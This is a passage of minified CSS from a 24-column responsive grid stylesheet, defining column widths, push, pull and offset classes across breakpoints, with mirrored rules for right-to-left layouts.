333%}.col-xs-offset-21{margin-left:87.5%}.col-xs-offset-22{margin-left:91.66667%}.col-xs-offset-23{margin-left:95.83333%}.col-xs-offset-24{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-13,.col-sm-14,.col-sm-15,.col-sm-16,.col-sm-17,.col-sm-18,.col-sm-19,.col-sm-20,.col-sm-21,.col-sm-22,.col-sm-23,.col-sm-24{float:left}.col-sm-1{width:4.16667%}.col-sm-2{width:8.33333%}.col-sm-3{width:12.5%}.col-sm-4{width:16.66667%}.col-sm-5{width:20.83333%}.col-sm-6{width:25%}.col-sm-7{width:29.16667%}.col-sm-8{width:33.33333%}.col-sm-9{width:37.5%}.col-sm-10{width:41.66667%}.col-sm-11{width:45.83333%}.col-sm-12{width:50%}.col-sm-13{width:54.16667%}.col-sm-14{width:58.33333%}.col-sm-15{width:62.5%}.col-sm-16{width:66.66667%}.col-sm-17{width:70.83333%}.col-sm-18{width:75%}.col-sm-19{width:79.16667%}.col-sm-20{width:83.33333%}.col-sm-21{width:87.5%}.col-sm-22{width:91.66667%}.col-sm-23{width:95.83333%}.col-sm-24{width:100%}.col-sm-pull-0{right:0%}.col-sm-pull-1{right:4.16667%}.col-sm-pull-2{right:8.33333%}.col-sm-pull-3{right:12.5%}.col-sm-pull-4{right:16.66667%}.col-sm-pull-5{right:20.83333%}.col-sm-pull-6{right:25%}.col-sm-pull-7{right:29.16667%}.col-sm-pull-8{right:33.33333%}.col-sm-pull-9{right:37.5%}.col-sm-pull-10{right:41.66667%}.col-sm-pull-11{right:45.83333%}.col-sm-pull-12{right:50%}.col-sm-pull-13{right:54.16667%}.col-sm-pull-14{right:58.33333%}.col-sm-pull-15{right:62.5%}.col-sm-pull-16{right:66.66667%}.col-sm-pull-17{right:70.83333%}.col-sm-pull-18{right:75%}.col-sm-pull-19{right:79.16667%}.col-sm-pull-20{right:83.33333%}.col-sm-pull-21{right:87.5%}.col-sm-pull-22{right:91.66667%}.col-sm-pull-23{right:95.83333%}.col-sm-pull-24{right:100%}.col-sm-push-0{left:0%}.col-sm-push-1{left:4.16667%}.col-sm-push-2{left:8.33333%}.col-sm-push-3{left:12.5%}.col-sm-push-4{left:16.66667%}.col-sm-push-5{left:20.83333%}.col-sm-push-6{left:25%}.col-sm-push-7{left:29.16667%}.col-sm-push-8{left:33.33333%}.col-sm-push-9{left:37.5%}.col-sm-push-10{left:41.66667%}.col-sm-push-11{left:45.83333%}.col-sm-push-12{left:50%}.col-sm-push-13{left:54.16667%}.col-sm-push-14{left:58.33333%}.col-sm-push-15{left:62.5%}.col-sm-push-16{left:66.66667%}.col-sm-push-17{left:70.83333%}.col-sm-push-18{left:75%}.col-sm-push-19{left:79.16667%}.col-sm-push-20{left:83.33333%}.col-sm-push-21{left:87.5%}.col-sm-push-22{left:91.66667%}.col-sm-push-23{left:95.83333%}.col-sm-push-24{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:4.16667%}.col-sm-offset-2{margin-left:8.33333%}.col-sm-offset-3{margin-left:12.5%}.col-sm-offset-4{margin-left:16.66667%}.col-sm-offset-5{margin-left:20.83333%}.col-sm-offset-6{margin-left:25%}.col-sm-offset-7{margin-left:29.16667%}.col-sm-offset-8{margin-left:33.33333%}.col-sm-offset-9{margin-left:37.5%}.col-sm-offset-10{margin-left:41.66667%}.col-sm-offset-11{margin-left:45.83333%}.col-sm-offset-12{margin-left:50%}.col-sm-offset-13{margin-left:54.16667%}.col-sm-offset-14{margin-left:58.33333%}.col-sm-offset-15{margin-left:62.5%}.col-sm-offset-16{margin-left:66.66667%}.col-sm-offset-17{margin-left:70.83333%}.col-sm-offset-18{margin-left:75%}.col-sm-offset-19{margin-left:79.16667%}.col-sm-offset-20{margin-left:83.33333%}.col-sm-offset-21{margin-left:87.5%}.col-sm-offset-22{margin-left:91.66667%}.col-sm-offset-23{margin-left:95.83333%}.col-sm-offset-24{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-13,.col-md-14,.col-md-15,.col-md-16,.col-md-17,.col-md-18,.col-md-19,.col-md-20,.col-md-21,.col-md-22,.col-md-23,.col-md-24{float:left}.col-md-1{width:4.16667%}.col-md-2{width:8.33333%}.col-md-3{width:12.5%}.col-md-4{width:16.66667%}.col-md-5{width:20.83333%}.col-md-6{width:25%}.col-md-7{width:29.16667%}.col-md-8{width:33.33333%}.col-md-9{width:37.5%}.col-md-10{width:41.66667%}.col-md-11{width:45.83333%}.col-md-12{width:50%}.col-md-13{width:54.16667%}.col-md-14{width:58.33333%}.col-md-15{width:62.5%}.col-md-16{width:66.66667%}.col-md-17{width:70.83333%}.col-md-18{width:75%}.col-md-19{width:79.16667%}.col-md-20{width:83.33333%}.col-md-21{width:87.5%}.col-md-22{width:91.66667%}.col-md-23{width:95.83333%}.col-md-24{width:100%}.col-md-pull-0{right:0%}.col-md-pull-1{right:4.16667%}.col-md-pull-2{right:8.33333%}.col-md-pull-3{right:12.5%}.col-md-pull-4{right:16.66667%}.col-md-pull-5{right:20.83333%}.col-md-pull-6{right:25%}.col-md-pull-7{right:29.16667%}.col-md-pull-8{right:33.33333%}.col-md-pull-9{right:37.5%}.col-md-pull-10{right:41.66667%}.col-md-pull-11{right:45.83333%}.col-md-pull-12{right:50%}.col-md-pull-13{right:54.16667%}.col-md-pull-14{right:58.33333%}.col-md-pull-15{right:62.5%}.col-md-pull-16{right:66.66667%}.col-md-pull-17{right:70.83333%}.col-md-pull-18{right:75%}.col-md-pull-19{right:79.16667%}.col-md-pull-20{right:83.33333%}.col-md-pull-21{right:87.5%}.col-md-pull-22{right:91.66667%}.col-md-pull-23{right:95.83333%}.col-md-pull-24{right:100%}.col-md-push-0{left:0%}.col-md-push-1{left:4.16667%}.col-md-push-2{left:8.33333%}.col-md-push-3{left:12.5%}.col-md-push-4{left:16.66667%}.col-md-push-5{left:20.83333%}.col-md-push-6{left:25%}.col-md-push-7{left:29.16667%}.col-md-push-8{left:33.33333%}.col-md-push-9{left:37.5%}.col-md-push-10{left:41.66667%}.col-md-push-11{left:45.83333%}.col-md-push-12{left:50%}.col-md-push-13{left:54.16667%}.col-md-push-14{left:58.33333%}.col-md-push-15{left:62.5%}.col-md-push-16{left:66.66667%}.col-md-push-17{left:70.83333%}.col-md-push-18{left:75%}.col-md-push-19{left:79.16667%}.col-md-push-20{left:83.33333%}.col-md-push-21{left:87.5%}.col-md-push-22{left:91.66667%}.col-md-push-23{left:95.83333%}.col-md-push-24{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:4.16667%}.col-md-offset-2{margin-left:8.33333%}.col-md-offset-3{margin-left:12.5%}.col-md-offset-4{margin-left:16.66667%}.col-md-offset-5{margin-left:20.83333%}.col-md-offset-6{margin-left:25%}.col-md-offset-7{margin-left:29.16667%}.col-md-offset-8{margin-left:33.33333%}.col-md-offset-9{margin-left:37.5%}.col-md-offset-10{margin-left:41.66667%}.col-md-offset-11{margin-left:45.83333%}.col-md-offset-12{margin-left:50%}.col-md-offset-13{margin-left:54.16667%}.col-md-offset-14{margin-left:58.33333%}.col-md-offset-15{margin-left:62.5%}.col-md-offset-16{margin-left:66.66667%}.col-md-offset-17{margin-left:70.83333%}.col-md-offset-18{margin-left:75%}.col-md-offset-19{margin-left:79.16667%}.col-md-offset-20{margin-left:83.33333%}.col-md-offset-21{margin-left:87.5%}.col-md-offset-22{margin-left:91.66667%}.col-md-offset-23{margin-left:95.83333%}.col-md-offset-24{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-13,.col-lg-14,.col-lg-15,.col-lg-16,.col-lg-17,.col-lg-18,.col-lg-19,.col-lg-20,.col-lg-21,.col-lg-22,.col-lg-23,.col-lg-24{float:left}.col-lg-1{width:4.16667%}.col-lg-2{width:8.33333%}.col-lg-3{width:12.5%}.col-lg-4{width:16.66667%}.col-lg-5{width:20.83333%}.col-lg-6{width:25%}.col-lg-7{width:29.16667%}.col-lg-8{width:33.33333%}.col-lg-9{width:37.5%}.col-lg-10{width:41.66667%}.col-lg-11{width:45.83333%}.col-lg-12{width:50%}.col-lg-13{width:54.16667%}.col-lg-14{width:58.33333%}.col-lg-15{width:62.5%}.col-lg-16{width:66.66667%}.col-lg-17{width:70.83333%}.col-lg-18{width:75%}.col-lg-19{width:79.16667%}.col-lg-20{width:83.33333%}.col-lg-21{width:87.5%}.col-lg-22{width:91.66667%}.col-lg-23{width:95.83333%}.col-lg-24{width:100%}.col-lg-pull-0{right:0%}.col-lg-pull-1{right:4.16667%}.col-lg-pull-2{right:8.33333%}.col-lg-pull-3{right:12.5%}.col-lg-pull-4{right:16.66667%}.col-lg-pull-5{right:20.83333%}.col-lg-pull-6{right:25%}.col-lg-pull-7{right:29.16667%}.col-lg-pull-8{right:33.33333%}.col-lg-pull-9{right:37.5%}.col-lg-pull-10{right:41.66667%}.col-lg-pull-11{right:45.83333%}.col-lg-pull-12{right:50%}.col-lg-pull-13{right:54.16667%}.col-lg-pull-14{right:58.33333%}.col-lg-pull-15{right:62.5%}.col-lg-pull-16{right:66.66667%}.col-lg-pull-17{right:70.83333%}.col-lg-pull-18{right:75%}.col-lg-pull-19{right:79.16667%}.col-lg-pull-20{right:83.33333%}.col-lg-pull-21{right:87.5%}.col-lg-pull-22{right:91.66667%}.col-lg-pull-23{right:95.83333%}.col-lg-pull-24{right:100%}.col-lg-push-0{left:0%}.col-lg-push-1{left:4.16667%}.col-lg-push-2{left:8.33333%}.col-lg-push-3{left:12.5%}.col-lg-push-4{left:16.66667%}.col-lg-push-5{left:20.83333%}.col-lg-push-6{left:25%}.col-lg-push-7{left:29.16667%}.col-lg-push-8{left:33.33333%}.col-lg-push-9{left:37.5%}.col-lg-push-10{left:41.66667%}.col-lg-push-11{left:45.83333%}.col-lg-push-12{left:50%}.col-lg-push-13{left:54.16667%}.col-lg-push-14{left:58.33333%}.col-lg-push-15{left:62.5%}.col-lg-push-16{left:66.66667%}.col-lg-push-17{left:70.83333%}.col-lg-push-18{left:75%}.col-lg-push-19{left:79.16667%}.col-lg-push-20{left:83.33333%}.col-lg-push-21{left:87.5%}.col-lg-push-22{left:91.66667%}.col-lg-push-23{left:95.83333%}.col-lg-push-24{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:4.16667%}.col-lg-offset-2{margin-left:8.33333%}.col-lg-offset-3{margin-left:12.5%}.col-lg-offset-4{margin-left:16.66667%}.col-lg-offset-5{margin-left:20.83333%}.col-lg-offset-6{margin-left:25%}.col-lg-offset-7{margin-left:29.16667%}.col-lg-offset-8{margin-left:33.33333%}.col-lg-offset-9{margin-left:37.5%}.col-lg-offset-10{margin-left:41.66667%}.col-lg-offset-11{margin-left:45.83333%}.col-lg-offset-12{margin-left:50%}.col-lg-offset-13{margin-left:54.16667%}.col-lg-offset-14{margin-left:58.33333%}.col-lg-offset-15{margin-left:62.5%}.col-lg-offset-16{margin-left:66.66667%}.col-lg-offset-17{margin-left:70.83333%}.col-lg-offset-18{margin-left:75%}.col-lg-offset-19{margin-left:79.16667%}.col-lg-offset-20{margin-left:83.33333%}.col-lg-offset-21{margin-left:87.5%}.col-lg-offset-22{margin-left:91.66667%}.col-lg-offset-23{margin-left:95.83333%}.col-lg-offset-24{margin-left:100%}}.rtl-layout .col-xs-1{width:4.16667%}.rtl-layout .col-xs-2{width:8.33333%}.rtl-layout .col-xs-3{width:12.5%}.rtl-layout .col-xs-4{width:16.66667%}.rtl-layout .col-xs-5{width:20.83333%}.rtl-layout .col-xs-6{width:25%}.rtl-layout .col-xs-7{width:29.16667%}.rtl-layout .col-xs-8{width:33.33333%}.rtl-layout .col-xs-9{width:37.5%}.rtl-layout .col-xs-10{width:41.66667%}.rtl-layout .col-xs-11{width:45.83333%}.rtl-layout .col-xs-12{width:50%}.rtl-layout .col-xs-13{width:54.16667%}.rtl-layout .col-xs-14{width:58.33333%}.rtl-layout .col-xs-15{width:62.5%}.rtl-layout .col-xs-16{width:66.66667%}.rtl-layout .col-xs-17{width:70.83333%}.rtl-layout .col-xs-18{width:75%}.rtl-layout .col-xs-19{width:79.16667%}.rtl-layout .col-xs-20{width:83.33333%}.rtl-layout .col-xs-21{width:87.5%}.rtl-layout .col-xs-22{width:91.66667%}.rtl-layout .col-xs-23{width:95.83333%}.rtl-layout .col-xs-24{width:100%}.rtl-layout .col-xs-pull-0{left:0%}.rtl-layout .col-xs-pull-1{left:4.16667%}.rtl-layout .col-xs-pull-2{left:8.33333%}.rtl-layout .col-xs-pull-3{left:12.5%}.rtl-layout .col-xs-pull-4{left:16.66667%}.rtl-layout .col-xs-pull-5{left:20.83333%}.rtl-layout .col-xs-pull-6{left:25%}.rtl-layout .col-xs-pull-7{left:29.16667%}.rtl-layout .col-xs-pull-8{left:33.33333%}.rtl-layout .col-xs-pull-9{left:37.5%}.rtl-layout .col-xs-pull-10{left:41.66667%}.rtl-layout .col-xs-pull-11{left:45.83333%}.rtl-layout .col-xs-pull-12{left:50%}.rtl-layout .col-xs-pull-13{left:54.16667%}.rtl-layout .col-xs-pull-14{left:58.33333%}.rtl-layout .col-xs-pull-15{left:62.5%}.rtl-layout .col-xs-pull-16{left:66.66667%}.rtl-layout .col-xs-pull-17{left:70.83333%}.rtl-layout .col-xs-pull-18{left:75%}.rtl-layout .col-xs-pull-19{left:79.16667%}.rtl-layout .col-xs-pull-20{left:83.33333%}.rtl-layout .col-xs-pull-21{left:87.5%}.rtl-layout .col-xs-pull-22{left:91.66667%}.rtl-layout .col-xs-pull-23{left:95.83333%}.rtl-layout .col-xs-pull-24{left:100%}.rtl-layout .col-xs-push-0{right:0%}.rtl-layout .col-xs-push-1{right:4.16667%}.rtl-layout .col-xs-push-2{right:8.33333%}.rtl-layout .col-xs-push-3{right:12.5%}.rtl-layout .col-xs-push-4{right:16.66667%}.rtl-layout .col-xs-push-5{right:20.83333%}.rtl-layout .col-xs-push-6{right:25%}.rtl-layout .col-xs-push-7{right:29.16667%}.rtl-layout .col-xs-push-8{right:33.33333%}.rtl-layout .col-xs-push-9{right:37.5%}.rtl-layout .col-xs-push-10{right:41.66667%}.rtl-layout .col-xs-push-11{right:45.83333%}.rtl-layout .col-xs-push-12{right:50%}.rtl-layout .col-xs-push-13{right:54.16667%}.rtl-layout .col-xs-push-14{right:58.33333%}.rtl-layout .col-xs-push-15{right:62.5%}.rtl-layout .col-xs-push-16{right:66.66667%}.rtl-layout .col-xs-push-17{right:70.83333%}.rtl-layout .col-xs-push-18{right:75%}.rtl-layout .col-xs-push-19{right:79.16667%}.rtl-layout .col-xs-push-20{right:83.33333%}.rtl-layout .col-xs-push-21{right:87.5%}.rtl-layout .col-xs-push-22{right:91.66667%}.rtl-layout .col-xs-push-23{right:95.83333%}.rtl-layout .col-xs-push-24{right:100%}.rtl-layout .col-xs-offset-0{margin-right:0%}.rtl-layout .col-xs-offset-1{margin-right:4.16667%}.rtl-layout .col-xs-offset-2{margin-right:8.33333%}.rtl-layout .col-xs-offset-3{margin-right:12.5%}.rtl-layout .col-xs-offset-4{margin-right:16.66667%}.rtl-layout .col-xs-offset-5{margin-right:20.83333%}.rtl-layout .col-xs-offset-6{margin-right:25%}.rtl-layout .col-xs-offset-7{margin-right:29.16667%}.rtl-layout .col-xs-offset-8{margin-right:33.33333%}.rtl-layout .col-xs-offset-9{margin-right:37.5%}.rtl-layout .col-xs-offset-10{margin-right:41.66667%}.rtl-layout .col-xs-offset-11{margin-right:45.83333%}.rtl-layout .col-xs-offset-12{margin-right:50%}.rtl-layout .col-xs-offset-13{margin-right:54.16667%}.rtl-layout .col-xs-offset-14{margin-right:58.33333%}.rtl-layout .col-xs-offset-15{margin-right:62.5%}.rtl-layout .col-xs-offset-16{margin-right:66.66667%}.rtl-layout .col-xs-offset-17{margin-right:70.83333%}.rtl-layout .col-xs-offset-18{margin-right:75%}.rtl-layout .col-xs-offset-19{margin-right:79.16667%}.rtl-layout .col-xs-offset-20{margin-right:83.33333%}.rtl-layout .col-xs-offset-21{margin-right:87.5%}.rtl-layout .col-xs-offset-22{margin-right:91.66667%}.rtl-layout .col-xs-offset-23{margin-right:95.83333%}.rtl-layout .col-xs-offset-24{margin-right:100%}@media (min-width:768px){.rtl-layout .col-sm-1,.rtl-layout .col-sm-2,.rtl-layout .col-sm-3,.rtl-layout .col-sm-4,.rtl-layout .col-sm-5,.rtl-layout .col-sm-6,.rtl-layout .col-sm-7,.rtl-layout .col-sm-8,.rtl-layout .col-sm-9,.rtl-layout .col-sm-10,.rtl-layout .col-sm-11,.rtl-layout .col-sm-12,.rtl-layout .col-sm-13,.rtl-layout .col-sm-14,.rtl-layout .col-sm-15,.rtl-layout .col-sm-16,.rtl-layout .col-sm-17,.rtl-layout .col-sm-18,.rtl-layout .col-sm-19,.rtl-layout .col-sm-20,.rtl-layout .col-sm-21,.rtl-layout .col-sm-22,.rtl-layout .col-sm-23,.rtl-layout .col-sm-24{float:right}.rtl-layout .col-sm-1{width:4.16667%}.rtl-layout .col-sm-2{width:8.33333%}.rtl-layout .col-sm-3{width:12.5%}.rtl-layout .col-sm-4{width:16.66667%}.rtl-layout .col-sm-5{width:20.83333%}.rtl-layout .col-sm-6{width:25%}.rtl-layout .col-sm-7{width:29.16667%}.rtl-layout .col-sm-8{width:33.33333%}.rtl-layout .col-sm-9{width:37.5%}.rtl-layout .col-sm-10{width:41.66667%}.rtl-layout .col-sm-11{width:45.83333%}.rtl-layout .col-sm-12{width:50%}.rtl-layout .col-sm-13{width:54.16667%}.rtl-layout .col-sm-14{width:58.33333%}.rtl-layout .col-sm-15{width:62.5%}.rtl-layout .col-sm-16{width:66.66667%}.rtl-layout .col-sm-17{width:70.83333%}.rtl-layout .col-sm-18{width:75%}.rtl-layout .col-sm-19{width:79.16667%}.rtl-layout .col-sm-20{width:83.33333%}.rtl-layout .col-sm-21{width:87.5%}.rtl-layout .col-sm-22{width:91.66667%}.rtl-layout .col-sm-23{width:95.83333%}.rtl-layout .col-sm-24{width:100%}.rtl-layout .col-sm-pull-0{left:0%}.rtl-layout .col-sm-pull-1{left:4.16667%}.rtl-layout .col-sm-pull-2{left:8.33333%}.rtl-layout .col-sm-pull-3{left:12.5%}.rtl-layout .col-sm-pull-4{left:16.66667%}.rtl-layout .col-sm-pull-5{left:20.83333%}.rtl-layout .col-sm-pull-6{left:25%}.rtl-layout .col-sm-pull-7{left:29.16667%}.rtl-layout .col-sm-pull-8{left:33.33333%}.rtl-layout .col-sm-pull-9{left:37.5%}.rtl-layout .col-sm-pull-10{left:41.66667%}.rtl-layout .col-sm-pull-11{left:45.83333%}.rtl-layout .col-sm-pull-12{left:50%}.rtl-layout .col-sm-pull-13{left:54.16667%}.rtl-layout .col-sm-pull-14{left:58.33333%}.rtl-layout .col-sm-pull-15{left:62.5%}.rtl-layout .col-sm-pull-16{left:66.66667%}.rtl-layout .col-sm-pull-17{left:70.83333%}.rtl-layout .col-sm-pull-18{left:75%}.rtl-layout .col-sm-pull-19{left:79.16667%}.rtl-layout .col-sm-pull-20{left:83.33333%}.rtl-layout .col-sm-pull-21{left:87.5%}.rtl-layout .col-sm-pull-22{left:91.66667%}.rtl-layout .col-sm-pull-23{left:95.83333%}.rtl-layout .col-sm-pull-24{left:100%}.rtl-layout .col-sm-push-0{right:0%}.rtl-layout .col-sm-push-1{right:4.16667%}.rtl-layout .col-sm-push-2{right:8.33333%}.rtl-layout .col-sm-push-3{right:12.5%}.rtl-layout .col-sm-push-4{right:16.66667%}.rtl-layout .col-sm-push-5{right:20.83333%}.rtl-layout .col-sm-push-6{right:25%}.rtl-layout .col-sm-push-7{right:29.16667%}.rtl-layout .col-sm-push-8{right:33.33333%}.rtl-layout .col-sm-push-9{right:37.5%}.rtl-layout .col-sm-push-10{right:41.66667%}.rtl-layout .col-sm-push-11{right:45.83333%}.rtl-layout .col-sm-push-12{right:50%}.rtl-layout .col-sm-push-13{right:54.16667%}.rtl-layout .col-sm-push-14{right:58.33333%}.rtl-layout .col-sm-push-15{right:62.5%}.rtl-layout .col-sm-push-16{right:66.66667%}.rtl-layout .col-sm-push-17{right:70.83333%}.rtl-layout .col-sm-push-18{right:75%}.rtl-layout .col-sm-push-19{right:79.16667%}.rtl-layout .col-sm-push-20{right:83.33333%}.rtl-layout .col-sm-push-21{right:87.5%}.rtl-layout .col-sm-push-22{right:91.66667%}.rtl-layout .col-sm-push-23{right:95.83333%}.rtl-layout .col-sm-push-24{right:100%}.rtl-layout .col-sm-offset-0{margin-right:0%}.rtl-layout .col-sm-offset-1{margin-right:4.16667%}.rtl-layout .col-sm-offset-2{margin-right:8.33333%}.rtl-layout .col-sm-offset-3{margin-right:12.5%}.rtl-layout .col-sm-offset-4{margin-right:16.66667%}.rtl-layout .col-sm-offset-5{margin-right:20.83333%}.rtl-layout .col-sm-offset-6{margin-right:25%}.rtl-layout .col-sm-offset-7{margin-right:29.16667%}.rtl-layout .col-sm-offset-8{margin-right:33.33333%}.rtl-layout .col-sm-offset-9{margin-right:37.5%}.rtl-layout .col-sm-offset-10{margin-right:41.66667%}.rtl-layout .col-sm-offset-11{margin-right:45.83333%}.rtl-layout .col-sm-offset-12{margin-right:50%}.rtl-layout .col-sm-offset-13{margin-right:54.16667%}.rtl-layout .col-sm-offset-14{margin-right:58.33333%}.rtl-layout .col-sm-offset-15{margin-right:62.5%}.rtl-layout .col-sm-offset-16{margin-right:66.66667%}.rtl-layout .col-sm-offset-17{margin-right:70.83333%}.rtl-layout .col-sm-offset-18{margin-right:75%}.rtl-layout .col-sm-offset-19{margin-right:79.16667%}.rtl-layout .col-sm-offset-20{margin-right:83.33333%}.rtl-layout .col-sm-offset-21{margin-right:87.5%}.rtl-layout .col-sm-offset-22{margin-right:91.66667%}.rtl-layout .col-sm-offset-23{margin-right:95.83333%}.rtl-layout .col-sm-offset-24{margin-right:100%}}@media (min-width:992px){.rtl-layout .col-md-1,.rtl-layout .col-md-2,.rtl-layout .col-md-3,.rtl-layout .col-md-4,.rtl-layout .col-md-5,.rtl-layout .col-md-6,.rtl-layout .col-md-7,.rtl-layout .col-md-8,.rtl-layout .col-md-9,.rtl-layout .col-md-10,.rtl-layout .col-md-11,.rtl-layout .col-md-12,.rtl-layout .col-md-13,.rtl-layout .col-md-14,.rtl-layout .col-md-15,.rtl-layout .col-md-16,.rtl-layout .col-md-17,.rtl-layout .col-md-18,.rtl-layout .col-md-19,.rtl-layout .col-md-20,.rtl-layout .col-md-21,.rtl-layout .col-md-22,.rtl-layout .col-md-23,.rtl-layout .col-md-24{float:right}.rtl-layout .col-md-1{width:4.16667%}.rtl-layout .col-md-2{width:8.33333%}.rtl-layout .col-md-3{width:12.5%}.rtl-layout .col-md-4{width:16.66667%}.rtl-layout .col-md-5{width:20.83333%}.rtl-layout .col-md-6{width:25%}.rtl-layout .col-md-7{width:29.16667%}.rtl-layout .col-md-8{width:33.33333%}.rtl-layout .col-md-9{width:37.5%}.rtl-layout .col-md-10{width:41.66667%}.rtl-layout .col-md-11{width:45.83333%}.rtl-layout .col-md-12{width:50%}.rtl-layout .col-md-13{width:54.16667%}.rtl-layout .col-md-14{width:58.33333%}.rtl-layout .col-md-15{width:62.5%}.rtl-layout .col-md-16{width:66.66667%}.rtl-layout .col-md-17{width:70.83333%}.rtl-layout .col-md-18{width:75%}.rtl-layout .col-md-19{width:79.16667%}.rtl-layout .col-md-20{width:83.33333%}.rtl-layout .col-md-21{width:87.5%}.rtl-layout .col-md-22{width:91.66667%}.rtl-layout .col-md-23{width:95.83333%}.rtl-layout .col-md-24{width:100%}.rtl-layout .col-md-pull-0{left:0%}.rtl-layout .col-md-pull-1{left:4.16667%}.rtl-layout .col-md-pull-2{left:8.33333%}.rtl-layout .col-md-pull-3{left:12.5%}.rtl-layout .col-md-pull-4{left:16.66667%}.rtl-layout .col-md-pull-5{left:20.83333%}.rtl-layout .col-md-pull-6{left:25%}.rtl-layout .col-md-pull-7{left:29.16667%}.rtl-layout .col-md-pull-8{left:33.33333%}.rtl-layout .col-md-pull-9{left:37.5%}.rtl-layout .col-md-pull-10{left:41.66667%}.rtl-layout .col-md-pull-11{left:45.83333%}.rtl-layout .col-md-pull-12{left:50%}.rtl-layout .col-md-pull-13{left:54.16667%}.rtl-layout .col-md-pull-14{left:58.33333%}.rtl-layout .col-md-pull-15{left:62.5%}.rtl-layout .col-md-pull-16{left:66.66667%}.rtl-layout .col-md-pull-17{left:70.83333%}.rtl-layout .col-md-pull-18{left:75%}.rtl-layout .col-md-pull-19{left:79.16667%}.rtl-layout .col-md-pull-20{left:83.33333%}.rtl-layout .col-md-pull-21{left:87.5%}.rtl-layout .col-md-pull-22{left:91.66667%}.rtl-layout .col-md-pull-23{left:95.83333%}.rtl-layout .col-md-pull-24{left:100%}.rtl-layout .col-md-push-0{right:0%}.rtl-layout .col-md-push-1{right:4.16667%}.rtl-layout .col-md-push-2{right:8.33333%}.rtl-layout .col-md-push-3{right:12.5%}.rtl-layout .col-md-push-4{right:16.66667%}.rtl-layout .col-md-push-5{right:20.83333%}.rtl-layout .col-md-push-6{right:25%}.rtl-layout .col-md-push-7{right:29.16667%}.rtl-layout .col-md-push-8{right:33.33333%}.rtl-layout .col-md-push-9{right:37.5%}.rtl-layout .col-md-push-10{right:41.66667%}.rtl-layout .col-md-push-11{right:45.83333%}.rtl-layout .col-md-push-12{right:50%}.rtl-layout .col-md-push-13{right:54.16667%}.rtl-layout .col-md-push-14{right:58.33333%}.rtl-layout .col-md-push-15{right:62.5%}.rtl-layout .col-md-push-16{right:66.66667%}.rtl-layout .col-md-push-17{right:70.83333%}.rtl-layout .col-md-push-18{right:75%}.rtl-layout .col-md-push-19{right:79.16667%}.rtl-layout .col-md-push-20{right:83.33333%}.rtl-layout .col-md-push-21{right:87.5%}.rtl-layout .col-md-push-22{right:91.66667%}.rtl-layout .col-md-push-23{right:95.83333%}.rtl-layout .col-md-push-24{right:100%}.rtl-layout .col-md-offset-0{margin-right:0%}.rtl-layout .col-md-offset-1{margin-right:4.16667%}.rtl-layout .col-md-offset-2{margin-right:8.33333%}.rtl-layout .col-md-offset-3{margin-right:12.5%}.rtl-layout .col-md-offset-4{margin-right:16.66667%}.rtl-layout .col-md-offset-5{margin-right:20.83333%}.rtl-layout .col-md-offset-6{margin-right:25%}.rtl-layout .col-md-offset-7{margin-right:29.16667%}.rtl-layout .col-md-offset-8{margin-right:33.33333%}.rtl-layout .col-md-offset-9{margin-right:37.5%}.rtl-layout .col-md-offset-10{margin-right:41.66667%}.rtl-layout .col-md-offset-11{margin-right:45.83333%}.rtl-layout .col-md-offset-12{margin-right:50%}.rtl-layout .col-md-offset-13{margin-right:54.16667%}.rtl-layout .col-md-offset-14{margin-right:58.33333%}.rtl-layout .col-md-offset-15{margin-right:62.5%}.rtl-layout .col-md-offset-16{margin-right:66.66667%}.rtl-layout .col-md-offset-17{margin-right:70.83333%}.rtl-layout .col-md-offset-18{margin-right:75%}.rtl-layout .col-md-offset-19{margin-right:79.16667%}.rtl-layout .col-md-offset-20{margin-right:83.33333%}.rtl-layout .col-md-offset-21{margin-right:87.5%}.rtl-layout .col-md-offset-22{margin-right:91.66667%}.rtl-layout .col-md-offset-23{margin-right:95.83333%}.rtl-layout .col-md-offset-24{margin-right:100%}}@media (min-width:1200px){.rtl-layout .col-lg-1,.rtl-layout .col-lg-2,.rtl-layout .col-lg-3,.rtl-layout .col-lg-4,.rtl-layout .col-lg-5,.rtl-layout .col-lg-6,.rtl-layout .col-lg-7,.rtl-layout .col-lg-8,.rtl-layout .col-lg-9,.rtl-layout .col-lg-10,.rtl-layout .col-lg-11,.rtl-layout .col-lg-12,.rtl-layout .col-lg-13,.rtl-layout .col-lg-14,.rtl-layout .col-lg-15,.rtl-layout .col-lg-16,.rtl-layout .col-lg-17,.rtl-layout .col-lg-18,.rtl-layout .col-lg-19,.rtl-layout .col-lg-20,.rtl-layout .col-lg-21,.rtl-layout .col-lg-22,.rtl-layout .col-lg-23,.rtl-layout .col-lg-24{float:right}.rtl-layout .col-lg-1{width:4.16667%}.rtl-layout .col-lg-2{width:8.33333%}.rtl-layout .col-lg-3{width:12.5%}.rtl-layout .col-lg-4{width:16.66667%}.rtl-layout .col-lg-5{width:20.83333%}.rtl-layout .col-lg-6{width:25%}.rtl-layout .col-lg-7{width:29.16667%}.rtl-layout .col-lg-8{width:33.33333%}.rtl-layout .col-lg-9{width:37.5%}.rtl-layout .col-lg-10{width:41.66667%}.rtl-layout .col-lg-11{width:45.83333%}.rtl-layout .col-lg-12{width:50%}.rtl-layout .col-lg-13{width:54.16667%}.rtl-layout .col-lg-14{width:58.33333%}.rtl-layout .col-lg-15{width:62.5%}.rtl-layout .col-lg-16{width:66.66667%}.rtl-layout .col-lg-17{width:70.83333%}.rtl-layout .col-lg-18{width:75%}.rtl-layout .col-lg-19{width:79.16667%}.rtl-layout .col-lg-20{width:83.33333%}.rtl-layout .col-lg-21{width:87.5%}.rtl-layout .col-lg-22{width:91.66667%}.rtl-layout .col-lg-23{width:95.83333%}.rtl-layout .col-lg-24{width:100%}.rtl-layout .col-lg-pull-0{left:0%}.rtl-layout .col-lg-pull-1{left:4.16667%}.rtl-layout 